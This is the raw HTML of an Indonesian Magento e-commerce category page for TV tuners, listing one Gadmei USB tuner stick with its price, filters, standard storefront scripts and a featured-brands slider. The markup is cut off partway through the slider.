data-toggle="switch" href="#store.links"> Akun</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings"> Pengaturan</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vdHYtdHVuZXI,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div><div class="switcher currency switcher-currency" id="switcher-currency-nav"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><span class="label switcher-label"><span>Mata uang:</span></span> <span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.depasar.com/" title="Pergi ke Halaman Depan"> Beranda</a></li> <li class="item category29"><a href="https://www.depasar.com/komputer" title=""> Komputer</a></li> <li class="item category101"><a href="https://www.depasar.com/perangkat-tambahan-komputer" title=""> Perangkat Tambahan</a></li> <li class="item category110"><strong>TV Tuner</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >TV Tuner</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="IUuTgvvkhFKvdl45" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="356c64a830b58757ee031342-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.depasar.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.depasar.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.depasar.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcWyK8ZAAAAALGrddOstmQ0nSiVyOzg8QaNNppe","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.depasar.com\u002Fstatic\u002Fversion1672309319\u002Ffrontend\u002FCodazon\u002Funlimited_furniture\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.depasar.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.depasar.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.depasar.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.depasar.com\/page_cache\/block\/render\/id\/110\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_110"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tv-tuner"},"versionCookieName":"private_content_version"}}}</script> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.depasar.com\/tv-tuner","formKey":"IUuTgvvkhFKvdl45","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">Menampilkan sebagai</strong> <strong title="Kisi" class="modes-mode active mode-grid" data-value="grid"><span>Kisi</span></strong> <a class="modes-mode mode-list" title="Daftar" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Daftar</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">1</span> Item</p><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Urut Berdasarkan</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Posisi</option><option value="name" > Nama Produk</option><option value="price" > Harga</option><option value="warranty" > Garansi</option></select> <a title="Atur&#x20;Arah&#x20;secara&#x20;Descending" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Atur Arah secara Descending</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-17 ctst grid products-grid" data-sameheight=".product-item-details"><ol class="products list items product-items flex-grid"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.depasar.com/computer/tv-tuner-gadmei-utv380.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/t/v/tv_tuner_gadmei_utv380.jpg.jpg" /><img class="product-image-photo hovered-img" src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/t/v/tv_tuner_gadmei_utv380.jpg.jpg" /></span></span></a> <div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV Tuner Gadmei UTV380" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C/product/466/" method="post"><input type="hidden" name="product" value="466"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdmRIWXRkSFZ1WlhJJTJDL3Byb2R1Y3QvNDY2Lw,,"><input name="form_key" type="hidden" value="IUuTgvvkhFKvdl45" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary effect-1"><span>Masukkan Keranjang</span></button></form></div><div class="qs-wrap effect-2"><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/466\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":466,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}' class="action towishlist effect-3" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-4" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"466","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.depasar.com/computer/tv-tuner-gadmei-utv380.html"> TV Tuner USB Stick Gadmei UTV380</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="466" data-price-box="product-id-466"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-466" data-price-amount="299000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">Rp 299.000</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" data-product-sku="TV Tuner Gadmei UTV380" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI%2C/product/466/" method="post"><input type="hidden" name="product" value="466"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WkdWd1lYTmhjaTVqYjIwdmRIWXRkSFZ1WlhJJTJDL3Byb2R1Y3QvNDY2Lw,,"><input name="form_key" type="hidden" value="IUuTgvvkhFKvdl45" /><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span></button></form></div><a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.depasar.com\/","qsUrl":"https:\/\/www.depasar.com\/quickview\/index\/view\/id\/466\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div data-role="add-to-links" class="actions-secondary"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":466,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}' class="action towishlist" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"466","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vdHYtdHVuZXI,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.depasar.com\/tv-tuner","formKey":"IUuTgvvkhFKvdl45","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">Menampilkan sebagai</strong> <strong title="Kisi" class="modes-mode active mode-grid" data-value="grid"><span>Kisi</span></strong> <a class="modes-mode mode-list" title="Daftar" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Daftar</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">1</span> Item</p><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Urut Berdasarkan</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Posisi</option><option value="name" > Nama Produk</option><option value="price" > Harga</option><option value="warranty" > Garansi</option></select> <a title="Atur&#x20;Arah&#x20;secara&#x20;Descending" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Atur Arah secara Descending</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.depasar.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="0"><strong data-role="title">Belanja berdasarkan</strong></div><div class="block-content filter-content"><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Pilihan belanja</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item manufacturer"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="items slider-container price-slider-container" data-role="filter-slider-container" data-filter='{"action":"https:\/\/www.depasar.com\/tv-tuner","valuesRange":[{"value":"44","label":"Gadmei"}],"range":true,"code":"manufacturer","min":0,"max":0}'><div class="filter-slider" data-role="filter-slider"></div><div class="slider-state"><span class="min-value value" data-role="min-value">Gadmei</span> <span class="delimiter">–</span> <span class="max-value value" data-role="max-value">Gadmei</span></div></div></div></div></div></div><div data-role="collapsible" class="filter-options-item color"><div data-role="title" class="filter-options-title">Color</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/tv-tuner?color=67" rel="nofollow" >Black<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item event_kegiatan"><div data-role="title" class="filter-options-title">Event / Kegiatan</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.depasar.com/tv-tuner?event_kegiatan=1830" rel="nofollow" >Menonton Siaran TV<span class="count">1<span class="filter-count-label"> barang</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item is_in_stock"><div data-role="title" class="filter-options-title">Status Stok</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.depasar.com\/tv-tuner","code":"is_in_stock","multiSelect":true}'><ul class="items filter-checkbox"><li> <input type="checkbox" class="js-cdz-checkbox" id="filter-is_in_stock-0" value="1"><label for="filter-is_in_stock-0">Tersedia <span class="count">1</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-is_in_stock-1" value="0"><label for="filter-is_in_stock-1">Habis Terjual <span class="count">0</span></label></li></ul></div></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Penilaian</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.depasar.com\/tv-tuner","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 bintang dan lebih" href="https://www.depasar.com/tv-tuner?rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 bintang dan lebih" href="https://www.depasar.com/tv-tuner?rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 bintang dan lebih" href="https://www.depasar.com/tv-tuner?rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 bintang dan lebih" href="https://www.depasar.com/tv-tuner?rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">dan lebih</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.depasar.com\/brands\/index\/searchBrands\/","noResults":"Tidak ada merek cocok dengan masukan Anda","resultsS":"Ada %1 hasil.","resultsP":"Ada %1 hasil."}}}'><div class="block-title"><strong>Cari Merek</strong> <a href="https://www.depasar.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Ketik merek di sini" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div> <div class="block block-brands"><div class="block-title"><strong id="block-brands-heading">Featured Brands</strong></div><div class="block-content"><div class="brand-slider-wrapper featured-brands no-loaded" data-role="slider-wrapper"><div class="brand-loader double-bounce-spinner" data-role="slider-loader"><div class="double-bounce1"></div><div class="double-bounce2"></div></div><div class="brand-slider items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"margin":20,"nav":true,"dots":false,"responsive":{"1200":{"items":2,"nav":true},"768":{"items":1,"nav":false},"560":{"items":4},"480":{"items":3},"0":{"items":3}}},"noLoadedClass":"no-loaded"}}}'><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="3M" href="https://www.depasar.com/brand/3m"><img class="img-responsive zoom-eff" alt="3M" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/782efb0d53e7fe7720c6a002bfd2d30d.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Apple" href="https://www.depasar.com/brand/apple"><img class="img-responsive zoom-eff" alt="Apple" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_6_.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Black&Decker" href="https://www.depasar.com/brand/black%26decker"><img class="img-responsive zoom-eff" alt="Black&Decker" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/black-70-282746.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Blackberry" href="https://www.depasar.com/brand/blackberry"><img class="img-responsive zoom-eff" alt="Blackberry" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/08a4117134ac18250192fc896a5f05d0-blackberry-logo.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Dell" href="https://www.depasar.com/brand/dell"><img class="img-responsive zoom-eff" alt="Dell" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/dell.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Dometic" href="https://www.depasar.com/brand/dometic"><img class="img-responsive zoom-eff" alt="Dometic" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/Dometic.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="HP" href="https://www.depasar.com/brand/hp"><img class="img-responsive zoom-eff" alt="HP" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/hp-png-logo-png-hp-logo-icon-image-24691-256.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Intel" href="https://www.depasar.com/brand/intel"><img class="img-responsive zoom-eff" alt="Intel" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_2_.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Krisbow" href="https://www.depasar.com/brand/krisbow"><img class="img-responsive zoom-eff" alt="Krisbow" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/new_kris.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Logitech" href="https://www.depasar.com/brand/logitech"><img class="img-responsive zoom-eff" alt="Logitech" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/logitech-2-283647.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Microsoft" href="https://www.depasar.com/brand/microsoft"><img class="img-responsive zoom-eff" alt="Microsoft" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_3_.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Nokia" href="https://www.depasar.com/brand/nokia"><img class="img-responsive zoom-eff" alt="Nokia" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/unnamed_1_.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Panasonic" href="https://www.depasar.com/brand/panasonic"><img class="img-responsive zoom-eff" alt="Panasonic" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/d868dce3268a3ca6cc77.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Philips" href="https://www.depasar.com/brand/philips"><img class="img-responsive zoom-eff" alt="Philips" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/philips-282137.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Samsung" href="https://www.depasar.com/brand/samsung"><img class="img-responsive zoom-eff" alt="Samsung" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/Samsung-PNG-Logo-715x320.png" /></a></div></div><div class="slide-item"><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Sandisk" href="https://www.depasar.com/brand/sandisk"><img class="img-responsive zoom-eff" alt="Sandisk" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/taffsrrun4igkck0ho0i.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Seagate" href="https://www.depasar.com/brand/seagate"><img class="img-responsive zoom-eff" alt="Seagate" src="https://www.depasar.com/media/codazon_cache/brand/150x150/logo/seagate.png" /></a></div><div class="brand-item"><a class="brank-link abs-img" style="padding-bottom: 100%" title="Sentry Safe" href="https://www.depasar.com/brand/sentry-safe"><img class="img-responsive zoom-eff" alt="Sentry Safe" 